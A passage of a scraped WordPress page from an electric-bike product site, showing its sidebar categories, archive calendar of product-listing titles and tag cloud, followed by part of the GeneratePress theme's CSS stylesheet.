	<li class="cat-item cat-item-3047"><a href="https://myelectricbikemotor.com/category/windone/" >windone</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://myelectricbikemotor.com/category/winice/" >winice</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://myelectricbikemotor.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://myelectricbikemotor.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://myelectricbikemotor.com/category/wisper/" >wisper</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://myelectricbikemotor.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://myelectricbikemotor.com/category/x-go/" >x-go</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://myelectricbikemotor.com/category/xf660/" >xf660</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://myelectricbikemotor.com/category/xofo/" >xofo</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://myelectricbikemotor.com/category/xt60/" >xt60</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://myelectricbikemotor.com/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://myelectricbikemotor.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://myelectricbikemotor.com/category/yanho/" >yanho</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://myelectricbikemotor.com/category/yasyas/" >yasyas</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://myelectricbikemotor.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://myelectricbikemotor.com/category/youe/" >youe</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://myelectricbikemotor.com/category/yunzhilun/" >yunzhilun</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://myelectricbikemotor.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://myelectricbikemotor.com/category/zinc/" >zinc</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://myelectricbikemotor.com/category/ziyoujiguang/" >ziyoujiguang</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://myelectricbikemotor.com/category/zs190/" >zs190</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://myelectricbikemotor.com/category/zs212/" >zs212</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://myelectricbikemotor.com/category/ztmoto/" >ztmoto</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://myelectricbikemotor.com/category/zukunft/" >zukunft</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget inner-padding widget_calendar"><h4 class="widget-title">Archive</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://myelectricbikemotor.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://myelectricbikemotor.com/2026/01/01/" title="Electric Zero Xe Is It Just A Toy
Revvi 12 Black 24v100w Motor Electric Kids Balance Bike, Latest Model">1</a></td><td><a href="https://myelectricbikemotor.com/2026/01/02/" title="Ebike Tech That Mtbs Don T Have
Yasyas E-Bike 26in Tyre Mountain Electric Bike 250W Motor 36V Battery E9 Black">2</a></td><td><a href="https://myelectricbikemotor.com/2026/01/03/" title="Top 5 Best Ebike Conversion Kits 2026 MID Drive Front Rear Drive Budget Diy Electric Bike Kit
Gotrax Mustang Has One Major Feature Other Moped Ebike Brands Ignore">3</a></td><td><a href="https://myelectricbikemotor.com/2026/01/04/" title="Electric Foldable Bike Hub Motor Drive Hub Brushless Gear Motor 48V 500W for
36V 10AH Li-Ion Battery for 750W 500W Electric Bicycle E-Bike Dowbtube">4</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2026/01/05/" title="350W Electric Bicycle Bike Conversion Kits 24V36V E-Bike Brush Motor WithFreewheel
Electric Bike Adults 20 X4.0 Fat Tire, 48v 18AH Off-Road E Bike, E-Mountain Bike">5</a></td><td><a href="https://myelectricbikemotor.com/2026/01/06/" title="350W Electric Bicycle Bike Conversion Kits 24V36V E-Bike Brush Motor WithFreewheel
Samsung ebike battery 36V 48V 52V 60V 20Ah Down tube for 50W2000W Electric Bike">6</a></td><td><a href="https://myelectricbikemotor.com/2026/01/07/" title="Samebike RS-A01Men Electric City Bicycle 36V 15Ah Battery 27.5 City E-Bike
I Think This E Bike Is Too Powerful">7</a></td><td><a href="https://myelectricbikemotor.com/2026/01/08/" title="ENGWE T14 Folding Bike Electric City Bicycle 14Tires 48V 10AH Commuter Ebike UK
Ladped Electric Bike BK520 for Adults with 250W Brushless Motor, 40Miles 15MPH">8</a></td><td><a href="https://myelectricbikemotor.com/2026/01/09/" title="The Ultimate Retro Scrambler Ebike Diton Rio Review
48V 13AH Lithium Battery Electric Bicycle For 1000W 750W Bafang 8fun Mid motor">9</a></td><td><a href="https://myelectricbikemotor.com/2026/01/10/" title="Powerful Electric Dirt Bike 20 Mountain E-Bike 60V 30AH Fatbike for Adventures
36V 250W Flexible Brushless Ebike Motor Wheel Hub Motor For Electric Bikes UK">10</a></td><td><a href="https://myelectricbikemotor.com/2026/01/11/" title="Shengmilo S900 60V 30AH Electric Mountain Bike 20 Off-road E-bike E-MOTORCYCLE
Ces 2026 Recap New Electric Scooters E Bikes And What S Coming">11</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2026/01/12/" title="Solid State E Motorcycles Are Here This Is A Game Changer
AOVOPRO 26inch Electric Mountain Bike 15MPH Commuting Electric Bicycle Adults">12</a></td><td><a href="https://myelectricbikemotor.com/2026/01/13/" title="36V 350W Flexible Brushless Ebike Motor Wheel Hub Motor For Electric Bikes NEW
ENGWE L20 BOOST E-Bike, Electric Bike Mountain Bike 250W Motor 48V 13AH E-Bike">13</a></td><td><a href="https://myelectricbikemotor.com/2026/01/14/" title="36V 250W Electric Bike Conversion Kit 20 Rear Wheel LED Display UK Legal
52V Bafang Mid Drive Motor Kit 68-73MM DIY Electric Bicycle Conversion Kits">14</a></td><td><a href="https://myelectricbikemotor.com/2026/01/15/" title="48V 10Ah e-bike Lithium Battery Electric Bicycle For Mid Motor 500W 750W 250W
52V 48V 36V Ebike Battery Lithium Ion Battery for 750W 1000W Electric Bike Motor">15</a></td><td><a href="https://myelectricbikemotor.com/2026/01/16/" title="52V 48V 36V Ebike Battery Lithium Ion Battery for 750W 1000W Electric Bike Motor
36V 250W Flexible Brushless Ebike Motor Wheel Hub Motor For Electric Bikes NEW">16</a></td><td><a href="https://myelectricbikemotor.com/2026/01/17/" title="36V 250W Electric Bike Conversion Kit 20 Rear Wheel LED Display UK Legal
DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist">17</a></td><td><a href="https://myelectricbikemotor.com/2026/01/18/" title="Electric Bike Brushless Motor Controller EBIKE Conversion Kit 48V X128-AXC002
72v 5000w MTX Bicycle Rim 3.5T Hub Motor 50H Stealth Bomber Qs Motor">18</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2026/01/19/" title="AOVOPRO Electric Bike BK900 250W Brushless Motor, Range 40 Miles E-Mountain Bike
E-Bike 36V 10Ah Battery Bottle 4 pins Replacement Electric Bicycle 350W 500w UK">19</a></td><td><a href="https://myelectricbikemotor.com/2026/01/20/" title="48V 13Ah Downtube Battery for Electric Bicycles E-Bike 1000W 750W Motor 30A BMS
48V 13Ah Silverfish Electric Bicycle 2-pins E-bike Battery for 350W 500W 750W">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h4 class="widget-title">Cloud</h4><div class="tagcloud"><a href='https://myelectricbikemotor.com/tag/10ah/' class='tag-link-358' title='107 topics' style='font-size: 9.2pt;'>10ah</a>
<a href='https://myelectricbikemotor.com/tag/13ah/' class='tag-link-540' title='155 topics' style='font-size: 10.48pt;'>13ah</a>
<a href='https://myelectricbikemotor.com/tag/15ah/' class='tag-link-388' title='99 topics' style='font-size: 8.96pt;'>15ah</a>
<a href='https://myelectricbikemotor.com/tag/20ah/' class='tag-link-653' title='127 topics' style='font-size: 9.84pt;'>20ah</a>
<a href='https://myelectricbikemotor.com/tag/26/' class='tag-link-613' title='83 topics' style='font-size: 8.32pt;'>26''</a>
<a href='https://myelectricbikemotor.com/tag/250w/' class='tag-link-49' title='662 topics' style='font-size: 15.52pt;'>250w</a>
<a href='https://myelectricbikemotor.com/tag/350w/' class='tag-link-173' title='439 topics' style='font-size: 14.08pt;'>350w</a>
<a href='https://myelectricbikemotor.com/tag/500w/' class='tag-link-56' title='325 topics' style='font-size: 13.04pt;'>500w</a>
<a href='https://myelectricbikemotor.com/tag/750w/' class='tag-link-118' title='244 topics' style='font-size: 12.08pt;'>750w</a>
<a href='https://myelectricbikemotor.com/tag/1000w/' class='tag-link-34' title='803 topics' style='font-size: 16.24pt;'>1000w</a>
<a href='https://myelectricbikemotor.com/tag/1500w/' class='tag-link-110' title='185 topics' style='font-size: 11.12pt;'>1500w</a>
<a href='https://myelectricbikemotor.com/tag/2000w/' class='tag-link-11' title='75 topics' style='font-size: 8pt;'>2000w</a>
<a href='https://myelectricbikemotor.com/tag/bafang/' class='tag-link-32' title='283 topics' style='font-size: 12.56pt;'>bafang</a>
<a href='https://myelectricbikemotor.com/tag/battery/' class='tag-link-98' title='779 topics' style='font-size: 16.08pt;'>battery</a>
<a href='https://myelectricbikemotor.com/tag/bicycle/' class='tag-link-4' title='2,426 topics' style='font-size: 20.08pt;'>bicycle</a>
<a href='https://myelectricbikemotor.com/tag/bike/' class='tag-link-8' title='2,768 topics' style='font-size: 20.48pt;'>bike</a>
<a href='https://myelectricbikemotor.com/tag/bikes/' class='tag-link-233' title='202 topics' style='font-size: 11.44pt;'>bikes</a>
<a href='https://myelectricbikemotor.com/tag/bosch/' class='tag-link-75' title='139 topics' style='font-size: 10.16pt;'>bosch</a>
<a href='https://myelectricbikemotor.com/tag/brushless/' class='tag-link-179' title='235 topics' style='font-size: 11.92pt;'>brushless</a>
<a href='https://myelectricbikemotor.com/tag/city/' class='tag-link-137' title='104 topics' style='font-size: 9.12pt;'>city</a>
<a href='https://myelectricbikemotor.com/tag/controller/' class='tag-link-204' title='199 topics' style='font-size: 11.36pt;'>controller</a>
<a href='https://myelectricbikemotor.com/tag/conversion/' class='tag-link-5' title='1,997 topics' style='font-size: 19.36pt;'>conversion</a>
<a href='https://myelectricbikemotor.com/tag/cycling/' class='tag-link-212' title='163 topics' style='font-size: 10.64pt;'>cycling</a>
<a href='https://myelectricbikemotor.com/tag/dirt/' class='tag-link-333' title='77 topics' style='font-size: 8.08pt;'>dirt</a>
<a href='https://myelectricbikemotor.com/tag/downtube/' class='tag-link-381' title='84 topics' style='font-size: 8.4pt;'>downtube</a>
<a href='https://myelectricbikemotor.com/tag/drive/' class='tag-link-36' title='304 topics' style='font-size: 12.8pt;'>drive</a>
<a href='https://myelectricbikemotor.com/tag/e-bike/' class='tag-link-30' title='1,149 topics' style='font-size: 17.44pt;'>e-bike</a>
<a href='https://myelectricbikemotor.com/tag/ebike/' class='tag-link-17' title='1,047 topics' style='font-size: 17.12pt;'>ebike</a>
<a href='https://myelectricbikemotor.com/tag/electric/' class='tag-link-9' title='4,297 topics' style='font-size: 22pt;'>electric</a>
<a href='https://myelectricbikemotor.com/tag/engine/' class='tag-link-287' title='86 topics' style='font-size: 8.48pt;'>engine</a>
<a href='https://myelectricbikemotor.com/tag/folding/' class='tag-link-20' title='229 topics' style='font-size: 11.84pt;'>folding</a>
<a href='https://myelectricbikemotor.com/tag/front/' class='tag-link-213' title='561 topics' style='font-size: 14.96pt;'>front</a>
<a href='https://myelectricbikemotor.com/tag/hailong/' class='tag-link-378' title='105 topics' style='font-size: 9.2pt;'>hailong</a>
<a href='https://myelectricbikemotor.com/tag/inch/' class='tag-link-53' title='478 topics' style='font-size: 14.4pt;'>inch</a>
<a href='https://myelectricbikemotor.com/tag/kits/' class='tag-link-6' title='93 topics' style='font-size: 8.72pt;'>kits</a>
<a href='https://myelectricbikemotor.com/tag/li-ion/' class='tag-link-339' title='138 topics' style='font-size: 10.08pt;'>li-ion</a>
<a href='https://myelectricbikemotor.com/tag/lithium/' class='tag-link-97' title='336 topics' style='font-size: 13.2pt;'>lithium</a>
<a href='https://myelectricbikemotor.com/tag/motor/' class='tag-link-37' title='3,778 topics' style='font-size: 21.6pt;'>motor</a>
<a href='https://myelectricbikemotor.com/tag/mountain/' class='tag-link-16' title='460 topics' style='font-size: 14.24pt;'>mountain</a>
<a href='https://myelectricbikemotor.com/tag/rear/' class='tag-link-295' title='1,101 topics' style='font-size: 17.28pt;'>rear</a>
<a href='https://myelectricbikemotor.com/tag/scooter/' class='tag-link-205' title='258 topics' style='font-size: 12.24pt;'>scooter</a>
<a href='https://myelectricbikemotor.com/tag/speed/' class='tag-link-14' title='145 topics' style='font-size: 10.24pt;'>speed</a>
<a href='https://myelectricbikemotor.com/tag/tire/' class='tag-link-54' title='100 topics' style='font-size: 8.96pt;'>tire</a>
<a href='https://myelectricbikemotor.com/tag/voilamart/' class='tag-link-1351' title='97 topics' style='font-size: 8.88pt;'>voilamart</a>
<a href='https://myelectricbikemotor.com/tag/wheel/' class='tag-link-116' title='1,666 topics' style='font-size: 18.72pt;'>wheel</a></div>
</aside><aside id="recent-search-terms" class="widget inner-padding widget_recent_terms"><h4 class="widget-title">Recent Search Terms</h4><ul><li><a href="https://myelectricbikemotor.com/36v-13a-lithium-battery-fit-motor-power-500w-electric-e-bike-r001-series/" title="sightwwe">sightwwe</a></li><li><a href="https://myelectricbikemotor.com/retro-beach-cruiser-e-bike-electric-bicycle-high-spec-high-torque-motor/" title="carriedhjs">carriedhjs</a></li><li><a href="https://myelectricbikemotor.com/haibike-xduro-nduro-8-0-electric-bike-e-bike-bosch-cx-motor-2018/" title="myelectricbikemotor">myelectricbikemotor</a></li><li><a href="https://myelectricbikemotor.com/giant-prime-e-hybrid-electric-bike-ladies-dutch-bike-yamaha-battery-and-motor/" title="gaint e hybrid by yamaha">gaint e hybrid by yamaha</a></li><li><a href="https://myelectricbikemotor.com/48v-28a-electric-bike-brushless-motor-controller-ebike-jh4as3078dzxj-e-bike-kit/" title="JH4AJ7801DZDSY">JH4AJ7801DZDSY</a></li><li><a href="https://myelectricbikemotor.com/the-new-electric-dirt-bike-maf-max-1000-watt-motor-36-volt-2-speed/" title="electric kids motorbike upbeat maf max 1000">electric kids motorbike upbeat maf max 1000</a></li><li><a href="https://myelectricbikemotor.com/14-inch-36v-electric-bicycle-motor-e-bike-rear-wheel-hub-motor-2000w-3500w-uk/" title="枫湾镇">枫湾镇</a></li><li><a href="https://myelectricbikemotor.com/zs190-190cc-5-gears-electric-kick-start-manual-engine-motor-pit-pro-dirt-bike/" title="мануал по настройкке zs190cc">мануал по настройкке zs190cc</a></li><li><a href="https://myelectricbikemotor.com/xofo-36-volt-rear-wheel-electric-motor-for-700c-wheel-e-bike-250-watt-36-hole/" title="xofo электромотор для велосипеда">xofo электромотор для велосипеда</a></li><li><a href="https://myelectricbikemotor.com/20-ebike-36v-250w-electric-bicycle-conversion-kit-rear-wheel-hub-motor-rim-2/" title="250 watt ebike motorwheel">250 watt ebike motorwheel</a></li></ul></aside><aside id="pages-2" class="widget inner-padding widget_pages"><h4 class="widget-title">Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://myelectricbikemotor.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://myelectricbikemotor.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://myelectricbikemotor.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>					</div><!-- .inside-right-sidebar -->
	</div><!-- #secondary -->
	</div><!-- #content -->
</div><!-- #page -->
<div class="site-footer">
			<div id="footer-widgets" class="site footer-widgets">
			<div class="inside-footer-widgets grid-container grid-parent">
									<div class="footer-widget-1 grid-parent grid-33">
													<aside class="widget inner-padding widget_text">
								<h4 class="widget-title">Footer Widget 1</h4>			
								<div class="textwidget">
									<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 1.</p>
									<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
								</div>
							</aside>
											</div>
								<div class="footer-widget-2 grid-parent grid-33">
											<aside class="widget inner-padding widget_text">
							<h4 class="widget-title">Footer Widget 2</h4>			
							<div class="textwidget">
								<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 2.</p>
								<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
							</div>
						</aside>
									</div>
								<div class="footer-widget-3 grid-parent grid-33">
											<aside class="widget inner-padding widget_text">
							<h4 class="widget-title">Footer Widget 3</h4>			
							<div class="textwidget">
								<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 3.</p>
								<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
							</div>
						</aside>
									</div>
							</div>
		</div>
		<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope" role="contentinfo">
		<div class="inside-site-info grid-container grid-parent">
				<span class="copyright">Copyright &copy; 2026</span> 	&#x000B7; <a href="https://generatepress.com" target="_blank" title="GeneratePress" itemprop="url">GeneratePress</a> &#x000B7; <a href="https://wordpress.org" target="_blank" title="Proudly powered by WordPress">WordPress</a>
				</div>
	</footer><!-- .site-info -->
	</div><!-- .site-footer -->

<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/myelectricbikemotor.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/themes/default/js/navigation.js?ver=1.2.9.3'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/themes/default/js/superfish.js?ver=1.2.9.3'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://myelectricbikemotor.com/wp-content/themes/default/style.css?ver=1.2.9.3
body_size: 7118
content:
/*
Theme Name: GeneratePress
Theme URI: https://generatepress.com
Author: Thomas Usborne
Author URI: https://edge22.com
Description: GeneratePress is a fast, lightweight, mobile responsive WordPress theme built with speed, SEO and usability in mind. Create your website just the way you want it using the Customizer and see the changes take place right in front of you before you publish. GeneratePress is mobile responsive, W3C Markup Validated, Schema.org microdata integrated, search engine friendly, cross browser compatible (including IE8+), WooCommerce compatible, BuddyPress compatible and 100% translatable. GeneratePress has 8 widget areas, 5 navigation positions, 5 sidebar layouts and much more. Available in English, German, Portuguese, Spanish, Russian, French, Norwegian, Polish, Czech, Danish and Italian! See more at https://generatepress.com
Version: 1.2.9.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: generate
Domain Path: /languages/
Tags: two-columns, three-columns, one-column, right-sidebar, left-sidebar, fluid-layout, fixed-layout, responsive-layout, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, light, white, dark, black, blue, brown, gray, green, orange, pink, purple, red, silver, tan, yellow

GeneratePress, Copyright 2015 Thomas Usborne
GeneratePress is distributed under the terms of the GNU GPL

GeneratePress is based on Underscores https://underscores.me/, (C) 2012-2013 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/

DO NOT ADD YOUR CSS TO THIS FILE - IT WILL BE LOST
To add your own CSS, use a child theme or install a custom CSS plugin
*/

/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
	word-wrap: break-word;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
	padding: 5px;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}

a {
	-webkit-transition:all 0.1s ease-in-out;
	-moz-transition:all 0.1s ease-in-out;
	-o-transition:all 0.1s ease-in-out;
	transition:all 0.1s ease-in-out;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	/*color: #404040;*/
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
	-webkit-transition:all 0.1s ease-in-out;
	-moz-transition:all 0.1s ease-in-out;
	-o-transition:all 0.1s ease-in-out;
	transition:all 0.1s ease-in-out;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 40px;
	margin-top: 40px;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em 1.5em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 0;
	/*border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;*/
	background: #666;
	/*box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);*/
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	padding: 10px 20px;
	color: #FFF;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #606060;
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background: #606060;
}
.button {
	padding: 10px 20px;
	display: inline-block;
	*display: inline;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
textarea {
	background: #FAFAFA;
	color: #666;
	border: 1px solid #ccc;
	border-radius: 0px;
	padding: 10px 15px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
	background: #FFF;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

input[type="file"] {
	max-width: 100%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

/* Links */
a {
	color: royalblue;
}
a:visited {
	color: purple;
}
a:hover,
a:focus,
a:active {
	color: midnightblue;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}


/* =Menu
----------------------------------------------- */

.main-navigation {
	z-index: 100;
}

.main-navigation {
	padding: 0;
}
.main-navigation .main-nav ul li a {
	display: block;
	line-height: 60px;
	padding: 0 20px;
}
.menu-toggle {
	line-height: 60px;
	margin: 0;
	padding: 0 20px;
}
.menu-toggle:before {
	content: "\f0c9";
	font-family: FontAwesome;
	margin-right: 10px;
}
.toggled .menu-toggle:before {
	content: "\f00d";
}
.main-navigation .main-nav ul ul li a {
	line-height: normal;
	padding: 10px 20px;
}
.main-navigation ul ul{
